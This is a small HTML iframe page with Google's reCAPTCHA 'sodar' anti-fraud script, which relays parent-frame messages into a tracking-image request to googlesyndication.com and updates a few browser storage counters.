<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Djcaf_3G4b2rWWhcFOprEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768919477002');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>